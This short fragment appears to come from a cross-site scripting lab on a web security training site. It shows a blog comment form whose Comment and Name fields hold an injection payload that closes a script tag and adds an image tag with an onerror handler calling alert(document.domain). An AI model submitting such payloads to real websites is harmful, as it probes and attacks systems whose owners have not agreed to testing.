 acf81f111fddcfe6c06e103d00e1007c.web-security-academy.net/post?postId=2
Leave a comment
Comment:
AAAA</script>BBBB<img src=1 onerror=alert(document.domain)>CCCC
Name:
AAAA</script>BBBB<img src=1 onerror=alert(document.domain)>CCCC
Email:
email@email.com
Website:
http://website.com
Post Comment
< Back to Blog